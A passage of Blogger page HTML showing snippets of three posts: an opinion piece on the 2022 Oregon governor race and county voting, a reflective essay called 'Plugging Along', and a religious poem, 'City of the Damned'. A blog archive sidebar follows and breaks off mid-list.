<a class='timestamp-link' href='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2023-11-30T13:57:00-08:00' title='2023-11-30T13:57:00-08:00'>
November 30, 2023
</time>
</a>
</span>
</div>
</div>
</div>
<div class='container post-body entry-content' id='post-snippet-3637932449078404158'>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
2022 Oregon Governor Election Photo&#160; Assuming election results are valid in Oregon, which does take a lot of faith these days after the questions about the 2020 US Presidential election arose, Democrat Tina Kotek won the Governor&#8217;s race in 2022 by a slim margin over Republican Christine Drazan.  The interesting aspect of this win is how many of Oregon&#8217;s 36 counties voted Republican vs. Democrat. Looking at the political map, almost the entire state is red with only a few small counties in the northwest having the blue color. Specifically, there were 7 counties that voted Democrat and 29 that voted Republican. The difference is the 7 counties voting blue are the most populous counties, also the counties with the most residents coming from other states &#8211; much like Tina Kotek herself, a transplant from Pennsylvania . Tina only won the campaign to be Oregon&#8217;s 39th Governor by 66,727 votes over Christine Drazan. Said in another way, the Democrats pulled off another close election with m...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html'></a>
</div>
</div>
<div class='post-bottom'>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-PopularPosts1-footer-0-3637932449078404158' class='sharing' data-title='Opinion: Most communities in Oregon and the US are Republican, yet Democrats are in charge'>
<button aria-controls='sharing-popup-PopularPosts1-footer-0-3637932449078404158' aria-label='Share' class='sharing-button touch-icon-button flat-button ripple' id='sharing-button-PopularPosts1-footer-0-3637932449078404158' role='button'>
Share
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Share' class='share-buttons hidden' id='sharing-popup-PopularPosts1-footer-0-3637932449078404158' role='menu'>
<li>
<span aria-label='Get link' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=3637932449078404158&target=' data-url='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html' role='menuitem' tabindex='-1' title='Get link'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Get link</span>
</span>
</li>
<li>
<span aria-label='Share to Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=3637932449078404158&target=facebook' data-url='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html' role='menuitem' tabindex='-1' title='Share to Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Share to X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=3637932449078404158&target=twitter' data-url='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html' role='menuitem' tabindex='-1' title='Share to X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Share to Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=3637932449078404158&target=pinterest' data-url='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html' role='menuitem' tabindex='-1' title='Share to Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='Email' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=3637932449078404158&target=email' data-url='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html' role='menuitem' tabindex='-1' title='Email'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Email</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Share to other apps' class='sharing-platform-button sharing-element-other' data-url='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html' role='menuitem' tabindex='-1' title='Share to other apps'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Other Apps</span>
</span>
</li>
</ul>
</div>
</div>
</div>
<span class='byline post-comment-link container'>
<a class='comment-link flat-button ripple' href='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html#comments' onclick=''>
Post a Comment
</a>
</span>
</div>
</div>
<div class='byline jump-link'>
<a class='flat-button ripple' href='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html' title='Opinion: Most communities in Oregon and the US are Republican, yet Democrats are in charge'>
Read more
</a>
</div>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-outer-container'>
<div class='post-outer'>
<a class='snippet-thumbnail' href='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html'>
<span class='snippet-thumbnail-img' id='snippet_thumbnail_id_6701206157969606078'></span>
<style>
                    @media (min-width: 1168px) {
                      #snippet_thumbnail_id_6701206157969606078 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uADo-V1fa_qUWflTxFY8jDg_HpcBwJGzHey0aeUlOG1YYh8w4iJjZjFp55-A8w6v8VpY2bqrccb3hk5rtkdKqXHd3xsOO66OOZ0nATVRf1F4p_Oc6aWKsQtjlAYcafnw=w256-h256-p-k-no-nu);
                      }
                    }
                    @media (min-width: 969px) and (max-width: 1167px) {
                      #snippet_thumbnail_id_6701206157969606078 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uADo-V1fa_qUWflTxFY8jDg_HpcBwJGzHey0aeUlOG1YYh8w4iJjZjFp55-A8w6v8VpY2bqrccb3hk5rtkdKqXHd3xsOO66OOZ0nATVRf1F4p_Oc6aWKsQtjlAYcafnw=w1167-h778-p-k-no-nu);
                      }
                    }
                    @media (min-width: 601px) and (max-width: 968px) {
                      #snippet_thumbnail_id_6701206157969606078 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uADo-V1fa_qUWflTxFY8jDg_HpcBwJGzHey0aeUlOG1YYh8w4iJjZjFp55-A8w6v8VpY2bqrccb3hk5rtkdKqXHd3xsOO66OOZ0nATVRf1F4p_Oc6aWKsQtjlAYcafnw=w968-h645-p-k-no-nu);
                      }
                    }
                    @media (max-width: 600px) {
                      #snippet_thumbnail_id_6701206157969606078 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uADo-V1fa_qUWflTxFY8jDg_HpcBwJGzHey0aeUlOG1YYh8w4iJjZjFp55-A8w6v8VpY2bqrccb3hk5rtkdKqXHd3xsOO66OOZ0nATVRf1F4p_Oc6aWKsQtjlAYcafnw=w600-h400-p-k-no-nu);
                      }
                    }
                  </style>
</a>
<div class='post-content container'>
<div class='post-title-container'>
<a name='6701206157969606078'></a>
<h3 class='post-title entry-title'>
<a href='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html'>Plugging Along</a>
</h3>
</div>
<div class='post-header-container container'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html'/>
<a class='timestamp-link' href='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2026-01-12T13:02:00-08:00' title='2026-01-12T13:02:00-08:00'>
January 12, 2026
</time>
</a>
</span>
</div>
</div>
</div>
<div class='container post-body entry-content' id='post-snippet-6701206157969606078'>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Press enter or click to view image in full size The simple things are profound. Hello friends, hope this finds you well and in good health. I remember seeing this comic strip where an older man with a gut and grey hair saw a &#8220;hiring&#8221; sign at a fast food restaurant and thought it was a good opportunity. The theme of the strip was that he was a plugger &#8212; plugging along. That must have been about 20 years ago it seems, but it stuck with me in my journey of plugging along myself. So much was said in that little one picture comic strip. Our journey down here on God&#8217;s earth is full of plugging along moments; where our attitude and perspective really make the difference in the type of life we live. Not everyone gets the glory or the recognition. Most of us just work in the shadows plugging along with our lives, trying to do the right thing, trying to keep our heads afloat in the waters of hustle and bustle. I think what I liked about that comic strip was the humility of the cartoon character....
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html'></a>
</div>
</div>
<div class='post-bottom'>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-PopularPosts1-footer-0-6701206157969606078' class='sharing' data-title='Plugging Along'>
<button aria-controls='sharing-popup-PopularPosts1-footer-0-6701206157969606078' aria-label='Share' class='sharing-button touch-icon-button flat-button ripple' id='sharing-button-PopularPosts1-footer-0-6701206157969606078' role='button'>
Share
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Share' class='share-buttons hidden' id='sharing-popup-PopularPosts1-footer-0-6701206157969606078' role='menu'>
<li>
<span aria-label='Get link' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=6701206157969606078&target=' data-url='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html' role='menuitem' tabindex='-1' title='Get link'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Get link</span>
</span>
</li>
<li>
<span aria-label='Share to Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=6701206157969606078&target=facebook' data-url='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html' role='menuitem' tabindex='-1' title='Share to Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Share to X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=6701206157969606078&target=twitter' data-url='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html' role='menuitem' tabindex='-1' title='Share to X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Share to Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=6701206157969606078&target=pinterest' data-url='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html' role='menuitem' tabindex='-1' title='Share to Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='Email' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=6701206157969606078&target=email' data-url='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html' role='menuitem' tabindex='-1' title='Email'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Email</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Share to other apps' class='sharing-platform-button sharing-element-other' data-url='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html' role='menuitem' tabindex='-1' title='Share to other apps'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Other Apps</span>
</span>
</li>
</ul>
</div>
</div>
</div>
<span class='byline post-comment-link container'>
<a class='comment-link flat-button ripple' href='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html#comments' onclick=''>
Post a Comment
</a>
</span>
</div>
</div>
<div class='byline jump-link'>
<a class='flat-button ripple' href='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html' title='Plugging Along'>
Read more
</a>
</div>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-outer-container'>
<div class='post-outer'>
<a class='snippet-thumbnail' href='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html'>
<span class='snippet-thumbnail-img' id='snippet_thumbnail_id_1915157734716467179'></span>
<style>
                    @media (min-width: 1168px) {
                      #snippet_thumbnail_id_1915157734716467179 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uBBOKqWB3KeaU_DzGC_zCelrF4RlbMhuxn7-DO3HZZfz5R5U46uJkMP6jZpZoEujIe8nYZh-dJBWzhubZJrx8EOH-VQC3Xwk4wI4u3Tvw_TeR4134LhJDbk5gZkAH3YQ=w256-h256-p-k-no-nu);
                      }
                    }
                    @media (min-width: 969px) and (max-width: 1167px) {
                      #snippet_thumbnail_id_1915157734716467179 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uBBOKqWB3KeaU_DzGC_zCelrF4RlbMhuxn7-DO3HZZfz5R5U46uJkMP6jZpZoEujIe8nYZh-dJBWzhubZJrx8EOH-VQC3Xwk4wI4u3Tvw_TeR4134LhJDbk5gZkAH3YQ=w1167-h778-p-k-no-nu);
                      }
                    }
                    @media (min-width: 601px) and (max-width: 968px) {
                      #snippet_thumbnail_id_1915157734716467179 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uBBOKqWB3KeaU_DzGC_zCelrF4RlbMhuxn7-DO3HZZfz5R5U46uJkMP6jZpZoEujIe8nYZh-dJBWzhubZJrx8EOH-VQC3Xwk4wI4u3Tvw_TeR4134LhJDbk5gZkAH3YQ=w968-h645-p-k-no-nu);
                      }
                    }
                    @media (max-width: 600px) {
                      #snippet_thumbnail_id_1915157734716467179 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uBBOKqWB3KeaU_DzGC_zCelrF4RlbMhuxn7-DO3HZZfz5R5U46uJkMP6jZpZoEujIe8nYZh-dJBWzhubZJrx8EOH-VQC3Xwk4wI4u3Tvw_TeR4134LhJDbk5gZkAH3YQ=w600-h400-p-k-no-nu);
                      }
                    }
                  </style>
</a>
<div class='post-content container'>
<div class='post-title-container'>
<a name='1915157734716467179'></a>
<h3 class='post-title entry-title'>
<a href='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html'> City of the Damned</a>
</h3>
</div>
<div class='post-header-container container'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html'/>
<a class='timestamp-link' href='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2025-06-24T09:59:00-07:00' title='2025-06-24T09:59:00-07:00'>
June 24, 2025
</time>
</a>
</span>
</div>
</div>
</div>
<div class='container post-body entry-content' id='post-snippet-1915157734716467179'>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
The people have been spoiled by wealth and ease The city is a place to hide for the damned Wicked hearts full of evil Fearful and suspecting Not able to discern evil or good As they judge everyone according to status and money They&#8217;ve lost something important Yet are unaware of the tragedy They&#8217;ve been conditioned They&#8217;ve been brainwashed By a targeted social engineering program The city is full of pride Haughty people in vain pursuits People who love money and pleasure People who don&#8217;t fear God, nor think they are mortal They are ignorant of their miserable state They mistake it for a cloak of glory When it is a rotten rag that stinks like sin Fake smiles and conversations Fearful motives as they accuse and manipulate They destroy and cause chaos With their lies and deceit All those who have discernment should stay far away From the city of the damned
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html'></a>
</div>
</div>
<div class='post-bottom'>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-PopularPosts1-footer-0-1915157734716467179' class='sharing' data-title=' City of the Damned'>
<button aria-controls='sharing-popup-PopularPosts1-footer-0-1915157734716467179' aria-label='Share' class='sharing-button touch-icon-button flat-button ripple' id='sharing-button-PopularPosts1-footer-0-1915157734716467179' role='button'>
Share
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Share' class='share-buttons hidden' id='sharing-popup-PopularPosts1-footer-0-1915157734716467179' role='menu'>
<li>
<span aria-label='Get link' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=1915157734716467179&target=' data-url='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html' role='menuitem' tabindex='-1' title='Get link'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Get link</span>
</span>
</li>
<li>
<span aria-label='Share to Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=1915157734716467179&target=facebook' data-url='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html' role='menuitem' tabindex='-1' title='Share to Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Share to X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=1915157734716467179&target=twitter' data-url='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html' role='menuitem' tabindex='-1' title='Share to X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Share to Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=1915157734716467179&target=pinterest' data-url='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html' role='menuitem' tabindex='-1' title='Share to Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='Email' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=1915157734716467179&target=email' data-url='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html' role='menuitem' tabindex='-1' title='Email'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Email</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Share to other apps' class='sharing-platform-button sharing-element-other' data-url='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html' role='menuitem' tabindex='-1' title='Share to other apps'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Other Apps</span>
</span>
</li>
</ul>
</div>
</div>
</div>
<span class='byline post-comment-link container'>
<a class='comment-link flat-button ripple' href='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html#comments' onclick=''>
Post a Comment
</a>
</span>
</div>
</div>
<div class='byline jump-link'>
<a class='flat-button ripple' href='https://www.businessandsocietyarticles.com/2025/06/city-of-damned.html' title=' City of the Damned'>
Read more
</a>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div></div>
</main>
</div>
</div>
</div>
<aside class='sidebar-container sidebar-invisible' role='complementary'>
<div class='navigation container'>
<button class='svg-icon-24-button sidebar-back flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_forward_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</div>
<div class='sidebar section' id='sidebar' name='Sidebar'><div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-content'>
<script async="async" src="https://ss.mndsrv.com/ctatic/e5c70dd6-5a7c-491d-9450-0788ae566ed5.js" ></script>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
BSA Archive
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2026/'>
2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2026/01/'>
January 2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/'>
2025
<span class='post-count'>18</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/12/'>
December 2025
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/09/'>
September 2025
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/06/'>
June 2025
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/03/'>
March 2025
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/02/'>
February 2025
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/01/'>
January 2025
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/'>
2024
<span class='post-count'>21</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/12/'>
December 2024
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/11/'>
November 2024
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/09/'>
September 2024
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/08/'>
August 2024
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/07/'>
July 2024
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/06/'>
June 2024
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/03/'>
March 2024
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/02/'>
February 2024
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/01/'>
January 2024
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/'>
2023
<span class='post-count'>23</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/12/'>
December 2023
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/11/'>
November 2023
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/09/'>
September 2023
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/06/'>
June 2023
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/03/'>
March 2023
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/02/'>
February 2023
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/01/'>
January 2023
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2022/'>
2022
<span class='post-count'>16</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2022/12/'>
December 2022
<span class='post-count'>15</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
